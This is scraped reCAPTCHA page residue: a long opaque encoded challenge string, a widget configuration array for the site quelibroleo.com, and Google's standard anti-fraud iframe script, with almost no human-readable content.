eBPDtSnCmgHDm1h9w4nDtMK3QcKFw6LDk8KLwqfDq8KVwprDmMKLw7/[base64]/Ck8KWLMKpw7zCrWHDoCpVwqE+w6Yzw6gvC8KBW8KkwqwpH3LDqHPDuULCmsOjZTJgVWwSw5rDq19GI8KewpNGwo4IwrLDqUHDrMKvFMKKQcKSKsOQwpQrwrsHaUclMl4nwpQWw6RAw7Y6bhTDhMKpbMOFw6tdwo/Ct8KNw5PCqERowpzCh8KhBMKhworCr8KbBXPCmXzCpsKiwpfDnMK/T8O6Ny7Cl8KZwqDDm1/Cq8OTGU3CjsKzLhodw78Mw7jDunDCqTXCjcKyw7xDHhjDowzDu8K/[base64]/f1jCpcOgVi3Dm1XDvV/[base64]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[base64]/CrMOpWSHDgMOlJsKSwqvCgjjCt8O1BcOqN0PCh2tSwofDs8KOacOKwrXDqcKow7vDrE4Sw6rCl2IMw78Jw7ROwqTCrcKocGzDiws6RQNUfjUTbsOWw7svW8Ocw5I4wrTDmcOFAMKJwqwrIXocw6Z5Zkhrw4xvLMKQEBlswpbDk8K7wrMxWMO1VsODw5jCgcKzwrp/[base64]/CtHvCqsOww50cVsOLP8O/G8K9Z8OfacO0Z8KLCcKdwo04wrU5woY8w55ffsK/blvCusODNXUhbSNzXsOnbcO1Q8KNwrtieEDCgmjCjGHDkcOCw6FaTkvDgcKbwoTCosKXwqTCssOLw5xsX8KaHBMJwpHDisOjRwzCk1RqasO1GmXDocONwqVlFsKjwo5pw4TDuMOwLxQbw6rClMKLH2QYw7rDiyjDimPCq8O/LMO1GwsTw4TDgwbDlSfDtBA4w69PGMOYwqrDsj1rwodBwrACa8O7w4MvNWDDjh/DksKewrZbKcKPw69jw6VCwpl6w59swpMOw5zCjcOOA3bChVxGwqsFwpnDuwLDmE5fwqBdwqg/wqwewpDDvXo7ScKsBsO6w43CucK3w6BFw7vDk8OTwqHDhmUBwockw4HDvQDCuyzDhFzCpifChcO/[base64]/DmSBcw7J9DkrDoRfCnMK+axPDkcKrwq9IBA5XXMOWAcOTw73DjsKKwqfCoBJeQGrCoMKjPMKjwq1xXVDCu8KEwp3DvxcfYDbDk8KaaMKTwozDjjZuwrMfwovCkMK/KcO0w7vCgwPCjBkJwq3DtU11w4rDkMKxwojCncKvaMOwwrTCv2fCgGLCumlGw6PDkVHCsMKXQXMCR8Onw7vDmCBQBh7DnMO4SMKbwqbChTnDvsOrLMOYKkpwZsO6f8OFZAwSTsOVIcKKwrnCqMKdwo/Csixbwr55w5HDp8O7HcK8cMKsKMOZM8OEe8KYw73DolPCg2zDqVI+JsKQw6LCvMOVwr/[base64]/DlsKkw7nDiG1/[base64]/[base64]/DpFBKwrZ5w4/[base64]/w73DpMK9w69+d2gWwpXCpErDkMKKUXl8OcOLZiFxw43CncOew6PDlC56wp43w5x2woHDkMKhHEV1w53DicO5WsOcw5RYIS/CoMOfKS4bwrF3TsKow6HCnzrCiFDCtsOGHFTDscO/w7DDocOZa2jCiMONw5wIfmPChMK/[base64]/ChzjCtXnDrHFuaSYCN8KeQSzDmWjCr0vCo8KTw7vDjsKiD8KbwqBLYcOgAMKGw47ClFjDlBl/MMObwogSMiZHYDEkBsOpeFzDp8Ozw5EYw7B3wrIZBnXDhCDCl8OCw5LCsF49w4/CiwNow4LDkj/Dig4hKQ/DkcKSw6TCsMK7wrxew5DDlw7CkcOqw5vCn1rCr1/ChcOQVilNGcOjwqlGwoLCgXgVw5gQw6Q9bsOYw6BufzjCosOPwqVvwog4XcOtKcKbwpdnwrE8w4t4w6LDjRHCt8KWEmnDsh8Lw6HDhMKBwq9tJh/Ck8K3w7VIw41oSD/CiklZw4DCji05wqMuw7bChxLDosKxfBw6wpckwo8cfsOnw6Rww63DucKGLhMdcEogGCgAFDXDpcOUe2Rrw43Du8OKw4vDjMOfw4Vlw77CmsKxw6zDgsOoUmFvwqdEKMOKw7fDtAnDucOcw4JjwohrNcO+C8K+QG3DrcONwr/DlUspTX0kw54IfcOqw7rCvsK8J3Fhw4cTKcO2XBjCvcK0w54yB8ObeAbDqcK0FcKyEnsbTsKgFSU0AS0Xw5fDicOCEcKIwpZkVFvDuW/CkMOkFxxHwqsALsOCKhXDmcK4eCBhw7XCgsKsGm0tacKpw4ULLDdGWsKOaG3DumXDihMkB03DgCMKw65Ywo0ZGj4gWgzDjMOSw7pVcsK7IF9Yd8O/U0YcwrkpwqHCk2JxC3bCkgzDgcKfJMKZwpPCs2ZAO8OZw4Z8LMKbKwrDsFoyMEImJUXCrsOrw5fDl8KMwpHDvsORAsOHeVYBwqfCv29nw4xte8KvOHvCh8KUw4vCpcOPw43DscOsP8KUD8Kpw4TCsAHCmcKyw5Z6ZUxmwqDDgcOJccOQG8K5H8KpwpQCEUU/SAFaRWnDvBLDpE7Cp8KGwpPCqGjDhMONZ8KKfMODax0two84PXoEwogRwpPCjcOZwph9QXHDusOpwo3Cs0bDr8K2wqdle8Oywq9/A8OkSR3CpAdqwpF+RGDDhDvCmyLCm8O9FsKNLy3DusOpwr/CiBV0w63Cu8OjwrLCnMORWMKrKXdSS8Klw6h/[base64]/[base64]/wprClXTCj8KXXsOrw7HDsCciUxDDgHxpYU/Cpnthw6UGdcKYw7A1KMKew4klwqkZRsKJAcKEwqbDsMKFwo5QOFvDlALDiUUdBgE3w4ZNwqjCh8KdwqcoRcOVwpDCqiHCm2rDrWXCl8OqwrIkw5PCmcKeVcObNMKPw7QZw70kLkjCs8ObwoXCpMOWHUbCtsO7wq7DpgdIwrNfw5J/w4ZJUitBw6/DgMOWCDluw50LLzVFPcKoacO2wotIdGrDusOPe33CjHUXNMOxCG/[base64]/R193WcKdwoh3wrLCmcKswpLCmDfDl8KbwqM/b8OVwpB4G8OFwpB0NcKfBMKAw5haJcKyP8Ojw5fDqFMEw4Nzwqguwq49OsO9w6lCw7lew41IwrrCv8OlwqJeGVvCn8Kfw6IveMKmw5o1wrcmw5PClDnCn29dwqfDocOIw7BCw5sTcMKeasKew4/CkxTCp3rDrHTDp8KURcOyTcKpOcKoPsOuw7h5w7TCucKAw4bCosOqw5/Dn8O1bhQzw4FDVsKtMAnDusOvPhPCpj8kdMOoSMKEL8K5wp5Lw6RXw6xmw5ZTHWUgewjCnl4yw4DDrcKoWXPDkxrDiMKHwpo/wqDChXLDn8OnTsOFYxtUMMOPEcO2FmDDiznDrk55dsKjw7fDlsKWwrHDpA/[base64]/w5/CikNcw6PCoXAbwrzCkSkyHy8Hdh9/TzpKwqE9fMKZesKFDjjDo1nCgsKqw7EJTSvDnH1HwqvCqMKvwq7DtcKqw7HDpsOMw7kmw7/CphDCt8KwVcOfwpFBwotHw712XcO7FEPCpgpwwpPDssO+FAfDuER4w69SA8OXw4XCnUbChcKsMw/DpMKRdUbDrMOXJCPCpzXDhnAGYMORwr0Gw6XCk3LCl8Opw7jDosKdasOcw6t7woHDoMKXwptbw7/CrsKQacOaw6tKV8O9diV5w7/[base64]/woo3HsOHw6fCrsO2IUXDq8Kxw6tFDsKSchVbwqA2XMOvRAZACQJzwrw4ezoZTcOrbcK2FcOvwpbCoMOEw4Zdwp0uKsOpw7A4E1JBwqnDqHtFE8OrZB8/wrzDm8OVw7p5w7nCqMKUUMOCw7fDuBTCgcOKKsOtw5PCl0nCiwPDnMODwo0mw5PDul/[base64]/w7tgFMOzwpJkw59iCsOVJVRLRi80TMO6amQnWsOFw68oCxXDtkLCkQskTRQjw7HCqMKIEsKAw5lOD8K+wqQCcQvCmW7CgGtcwphrw6LCqg/CpsOqw6vCgwPDu2/CnzRGAMOlTsOlw5UKcSrDpsK2FMOfwpbCvC5zwpPDmsOqJA5XwpsnC8KAw7R7w6vDlwzDknbDh07DowUaw55ZKTrCqXHDmMK7w41Mbx/[base64]/CisKLScONDsO+wpMENMOvGGkrI8ODwpBtJzw3BcO7woBPUzwSwqHCokgAw7TDssKlPsOuZlHDln07ekDDiTxjZsOJWsKGKsOGw6nCsMKaCxEHX8KzWDrDi8KTwr46eFo2ZcOGMTVawpjCl8KtRMKPHcKtw5rCrMOfG8OKQsK9wqzCp8Kiw6thw5XDuCs/[base64]/aiHCol7CjMKvwqdNwrHDh1HChsKIRmkNwqbCm8ODYcOPR8O5wpzDsxDCrm56DEnCncOHw6fDmMKWFlzDr8OJwq3CuWx+T0bCisOBPsOjBnXDv8KJIMOTNgLDk8OlXsOXQQ/DrsKJCsOww5AFw7JBwrDCicOpGsK5w5B4w49XdmzCgsOxdcKhw7TCtcOAwpt8w4zCicOqcEUKwq3DjMO6wplYw4TDt8KwwoExwpPCuVzDnndwEDd1w5YEwp/Ci3TCpxjCsW5pQRAnfsOuDcO+w7vChi/[base64]/CksO8wrrCtTZ1amQVL1zCp8KswpzCpcO9wpwJw5klw5vCgcOMw7pJNnzCsXzDsFNSX03DmsKnP8KsKExuw6TDg0YgCCHCucKmwpkDYcOwcwl/[base64]/wq8ALicXfRTCuMOyMMKoGxJ1AhbDrsKCNHvDhcKLUWrCtcObKsKowrJ8wqcIdkjCpMKUwo7ClsO2w4vDmsK4w4TDh8OWwq3CoMOoccKVXR7DkjHCnMOGXcK/w649S3RtGybCpxYWckvCtR8YwrM2Q152BsKjwp/CvcKjwp7DtDXDsUbCnyYiaMOlJcKSwodcYWnCgF0Cw59Owp/DsQpIwrvDlyjDq3ZcdGnDizDDmj92w4BwXsK5KMKCD27DjsOuwpXCs8KswqbClsOSKcOxTsKDwoIkwrXDisKbwoA3wrDDrsKbIiHCpTEXwrPDkwLCn2rCi8Ouwp8wwrbDuEDDiRhKCcOYw6zCsMO8NyzCt8ObwpE+w5bCgj3CpMOXWMOjw7fCgcO5wp0fAMOoP8OTw5/[base64]/[base64]/[base64]/ClGZrIEVwwr7DqcK+wqhsw503TlQFw43DuWHDn8OtfmLCv8O0w4rCsgLDqGbDhcKUdcOKGcOqH8KdwqNAw5VPHEjDksOuPMO3SiIPbcKqGsKHw5rDv8Ojw71JSFjCosO+w6pfRcK5wqDDknvDkxFZwr8Pwo8+wrDCqw1Zw7LDnV7Dp8OufQwCAmIsw4vDpURtwoh/A38QXn0Pwp9Fw63DsizDg3/DkGVfwqBrwpcXw78ISsKYIRrDgwLDlMOvw41FEhRTwpvCg2wLXMONdcKqCsOeEmY2AMKcJAFVwpsPwo9yTMK/wpfClcKPXMOkw6LDolR3OkjCl3XDsMK8MRXDosOefRh/[base64]/CgMOPw5jDsMKPA8OTw73Dq2csGsOuwot1AHdSwozDjSLCpCEhMh3DlxPCtxVtHsKYUC8aw49Iw5AMwqDDnB/DsjPDiMKfQFgTYcOXdznDll81dnsQwonDpcOWCgQ5UcK3HsOjw4U9wrPCo8O6w7pQYyBTIQlBM8KbNsKRQ8OlWkPDv3rClXTCjwYNJCslwqB1RHrDsxwBLsKXw7U2aMK2w5NlwrZkw5LCgcK5wrLClwvDiE/CuSt1w69XwqDDo8Osw53CmToGwobDl07CosOZw70xw7XCiH3CtQwWTmwAHgLCg8Klwrx+wqTDlhTDn8ODwp9Fw7vDl8KVM8OHKcO9MjHCgTAAwrfCrMOhwofDhsO1EsOHOSEYw7ZAGEDDucOAwrJiw6LDq3bDuzbCvsOWecK/w4wyw5ISfmLCtWfDrxBWfzDCmVPDgcKkNxrDklp8w6PDmcOnwqvClXdJwrhOExDCv3ZSw67DgcKUGsOQS34WIR7DpwfDqsOrw7jDh8OlwqnDksOpwqFCwrvCssO4VD0WwrJPw6LCsUzDu8K/[base64]/DhcO0wqbDhy7DrS8rQ1dJw6Q0EMKxLMKGw4EOwrsLwp3DvMOiw44VwqvDjHINw5gvYsKXfBfCiB0Hw4RQwqcoFAnCtjYkwowcacKew5AZPMOnwo03w7F9ZsKKc0o6HsOCP8OidBsow7ZMOmLDgcKVVsKTw6nCo1/CoEnCgcOsw6zDqmRgUMO8w4XChsONTcOyw7B1woHDucKKdMKSTMKMw47DjcOrYmwYwqcjBcKgPcOyw7nDtsKWOBhbc8KkbsO4w6cnwrjDiMOtIMKEWsOEHS/[base64]/DoGZzwr3CridHfS7CgSpFw6jDtHsAwpbCncObwpbDuxvCuWvDmFgbWEdrw7XCqmUWwpDCp8OJwrzDmmclwolWHS/CnR1TwqnCqMOnDDXCnMK1fFDCpADDq8Krw5jCosKsw7TDtMOFVnPCpsKTPSx1EcKbwqvDqSUTTW8gasKOJMK9bH/CrUfCu8OITSzCm8K2OMOjesKUwpxDB8O7fsOmMz1oO8K/[base64]/FsOpbsKtblhXWSLCpn/[base64]/CmMOcBm7Cv8K+w5hGwqxlw4XCjsOmLU1nTMOOD8KHMW3DgyXDmsK+wowmwqJgwqfCmksmZnrCr8Kvw7rDicK+w6PCiicyH3Ygw6ABw5fCl1pbHHvCqFnDvcOtw4XDl2zCjcOoEXnCr8KjQkvDqMO4w4kBVcOfw6vDgU7DvMO8OcK/QsOPw4vDj1fDjsOQesKPwq/Djk1XwpNmNsOfw4jDhGoPw4EdwrbCvmzDlg4yw5jClmPDlwsMM8K0Z07DvHMkGcKXQCgwOMKsS8KtVA/DkgPDicOzGkQHwq4HwpoRAMOhwrbCkMKGFVrCoMOXwrddw5M3w50kBDjDtsO/wooKw6TDsn7CvGDCtMOPDMO7fwUzAgFPw5DCoAt1w5LCr8OVwqLDsGF4KkjCoMO/[base64]/DjxXCmMOaMAjDssKmX3d6wpHDi8KkwqYfwrzCsm/CncO2w4MZwp/Cv8KMDcKBw4s/UB0pLSnCmMKJGMKCwq/[base64]/wofCgX1awoQ8w5o2wonChcO4MMK5EX/DgMOew7TDi8OtB8OZb0fDrRFAQMKPAXVaw63CklbDqcO/wr94BD4Bw5Etw4LDicOZwpjDp8KVw7APAsOow5MAwqPDu8OsDsKEwooZbHLCjxfClMOFwqHDrwkvwpJ0ccOkwr/DksKlfcOow5B7w6XCv1oPNQ0BOFoeEHzCnMO3wpxeBWjDnsOHEhHCmUhmw7bDg8KmwqrCl8K8AjJROyleYFUaQFXDocO6Clcfwq3DsSvDs8OCMXFUw5knwo91wqPCg8K2w4RxRVIOP8O1Z3Q4w7IEesKfehnCrMOZw5BKwr3CoMKxasKmwqzCuk/CqWlmwozDo8OIw7jDpFPDjMOXwo/[base64]/C8ONesOoFQzCgEnCnzc6dikTwoRiw6oZw5NFw7lrw47CicOFUcK4w77CkhxJw78ZwpXCnjh0wpVCw5PCsMO3Bg3Csh5SGsOswo5kw7Qzw63CqAbDpMKpw6cmH2p6woQPw7ljwoIOL2V0wr3Dl8KYVcOkw4rCsDk7wqUkeBZvw4rCtMKyw6xUw7HDuRcZw6/Ckgx4asO3Z8O8w4TCuDdvwr3DrzUxAHLCpT5Rw4Uaw6zDmQpgwrI4JzbCjcKFwqjCvHrDqsOrwrMBQcKTbcKqTzEjwonDgQfDtsKpdRxOYS0bazvCuyoNb3cjw5IXVgYSUcKGwpk2wozCuMOww4/[base64]/[base64]/CucKvw6/[base64]/DjcOoUkTCqgVNwpInwo5pwp/CkiUbXG/CosOewowcw6HDtMKuw4BRcFBkwqzCo8Otwo7DucKjwqcMZsOXw5fDtsOzbMO7NMOzCBpRf8Obw43CjR49wrjDuWs8w4xDwpDDvjpAdcK6BMKVWsOCXsOXwp8jB8OZIgnDnMOpKMKXwogJNG3DlcK6w4PDgCjDtXwGJShrCUhzwqHDrVjCqkvCsMOsB1LDgj/CrnnCjBvCo8Kwwp88wpwCcmdbwrDCunRtw5zDq8O5w5/ChHpuwp3Dv1QABwdOw6BtGcKJwrLCsm3Cg3HDtMOYw4QNwqp/XcOvw4PCtyE1w79qK1UFwqNhDBYnSkFsw4V2eMKOTMKcB2kTb8KsbhPCuXjCkivCjcKawoPClMKMwqlLwospbsOVVMOEEzYvwrdSwqZuEhHDtcOGAVh/wpTDjGTCtw3CiEDCt0nDnMOGw49MwoJTw6ZMTRnCsEbDqhrDvMOtXnQcacOWbHoaYn3Dp2geAzbClFBDAcOWwq0eBxw1QyrDsMK5MlM4woLDtxLDvMKYw5AdLk/Dp8OWH1nDpydccsKpQkoaw6PDkHXDgsKQw5ZYw44sIcOrUU7CtsO2wqNsREHDqcKYcC/DpMK6X8O1wrbCgRA7wq3CnF15w4AHO8OKbmPCtU/[base64]/DvW9Ewp0raMOrbShYN8OawpZeXnzCh3XDs1PCqw3CrURlwrAUw67DqzHCrBwywoFyw7fCtzTCu8ObWl3CpgjDj8KEw6fDusONTH3DlsKowr5/wozCvMO6w47DqAESajADw4xUw6opAxTCkRsOwrXCgsO/DC0ZKMKxwp3Cg34Zwqt6YcOLwpU3RXHDrFjDhcOJF8KlVlURMcKJwr8zwovCmwE0N38GMypKwoLDnHg/w7Aiwp9aFH7DksOPwq3CpCRCfMKWP8O+wrQQEXhDwq0tSsKSYsKWa3FpETnDq8KPwoXCqMKTYcOcw6fClg8vwoHCvsOIQsK8w4xNwp/[base64]/Cn8O/LS40WAzCoRgMw5UHOcKkw7PDgTd0wocnwp7DiQzClhLCvgTDhsK5woFdNcKIQ8Ogw7Bqwo3CvxrDpsKJw77DpsOdBsOFW8OEJTg0wr/[base64]/DozDDpcOFRsKfwrjDosOAwobDgMOAwp3DpGfCvcO5IMOVcyjDicOrLMKaw6UFAFppCMO8VsKqWSQ8WlnDqsKJwpTCnsOUwoIPw4EbMnTDm3rDh0nDtcOqw5nDoGMPw7FPWjopw5/[base64]/[base64]/DpzLDiCjDgcOkwrfDtsOAw40ec8K+w5IcFlzCsxPCljjChHDDnVY/c3DCksOuw4fCu8KDw4PCkmNoa1/CjkZeC8K/w7/DsMKSwrPDv1rDsyYSdFkGMGhUUkrDpU3CtcKdwpDCpsK3EMOIwpjDi8OdXUXDkHbDhVbDt8OTOMOjw5fDpsKaw4TDscKlHxVzwqJKwrnDoVZfwpvCoMOWw6sWwrlJwrvCisKgfQHDkw7DosODwp0WwrINScKiwobCihTCqsKHwqLDscOJJT/[base64]/R8KMwofDpiHCqxcAw49zwqnDq8KIwpIqEcOCw4kpw5R8L0cCw4k2f0wFwq/[base64]/CqsORw6EJOGIdw50twqLChBvCoj/DtiURZcOgA8Oaw6peB8Oww5h+FhfDmTAxwoTDtSfDj1V9SRXDo8KHEMO5DcOAw5UEwoMAZsOaLmVgwoTDvsO4w5bCtsKMLXR5G8OJSsOPw67Dr8OKNcK2HMKNwoAYK8OtaMOxRcOXOcKQfcOswp/CuwtmwqMhKcK+bigvPsKEwqDClQfCtB5kw7jClibCucKzw4bDrizCtsOKwqDCtMK1aMOFNC/Cp8KVPsKyBj9IW21DcwXCjnpAw4DCvSbDolnDh8O2MMOpaRcRKWDDiMKHw5QmJiXChMOkw7DDgcKew50tEMK/wphUb8KkKMO6esOUw7vDucKWEWjCvBt3D0o7wpgvd8OjAiFDRMKbwpfCq8O+wrhlNMO8w53DkiZ8woXCpcOgw57Ct8O0wqx0w4TDjEzDkBLCosKkwpXCsMOgwo/CgMOWwonDisKuRGMsQsKPw5RNwpQqUDTCj3/CusK/woTDhsOUKsKfwp3CjcORKEI2aAwmTsKafMOAw4fCnW3CigcUwqXChcKEw63DtCLDpn/DvRrCq1rClFwPw6Isw7gQw5x1wpPDmik8w4VIw4nCjcOLN8K0w7lXd8KIw4TDoTrCnXhjEWJiKcOeRkbCg8Kjw6x0fC3ChcK8LcOrBDV4wo8ZZ0plJzwkwqp3Z10lwp8Ew5hCBsOnw7dyWcO4wpfCkU9Vb8KhwobCqsOhEsOvScKrK1bDm8K/w7c3w6Jmw795YcKwwow8w4XCvcOBDMKjYBnCnsKowrnCmMK5YcOlWsOrw44lw4ECVH5qwpnDg8OGw4TCuQbDicOvw5pew6PDq0jCqEB0LcOhwrfDlyN/cnLCu0AZRcKXDsK4WsOHNVXCpyBQwqHDvsKgLnDDvGErI8KyL8KFw7xAVlPDmVBowqPCjmlpwp/DrE88T8KBF8OpAnXCqcOuwpvDqCzDgl4oHcOrwofDvcOpARDCpMKUPcO1w7AuZX7DgG0gw6DDkmksw65IwqxCwr3CicOkwrzDt0pnwpbDjBoNB8K3CA4cU8ObHG1Dwq8bw6YeMmjDngbCu8Kzw69nw7/Cj8Obw5JVwrJ5w7IAwqXDqMKMb8OiHi5EESrChsKJwrULwrLDk8KdwqEVURx7YEs4w7YXVsOAw7s5YcKHN3dbwprDqMOow7DDiHRWw74mwo3CjQ3Dkj16K8K/w4jDk8KBwrcsEQPDsTPCgMK8woJKwoYTw7ErwqMzwpsLWiDCohR5YGQAHsKSH2LDrMOhek3Cg2FIZCtmwp0AwqzCv3Jbw6kQQg3Ck3dHw5PDrxNew7XDnUfDqyomAMK0w4XDglBswrHDtF1Tw7dtbw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qcLyKQQ/haKd+S+/VETCIV4emx4SwlrwdpEjfD3WfOU\\u003d\x22,1,0,null,1,1769389251269,0,0,[157,251,51,107],null,[38],\x22RC-8XvWDC08GHJ50g\x22,null,null,null,null,null,\x220dAFcWeA74Yy62HbDG8j81KxqhRM1vwhfTMuBWJGSNVoYuBQeh_NBRXc6R_wdPIBZyc3_ku33nVNzMj7dCxqQ6pnmh5vZWZXMVnw\x22,1769472051215]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nOcJypKfAtdqVOwzc23BuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385658134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>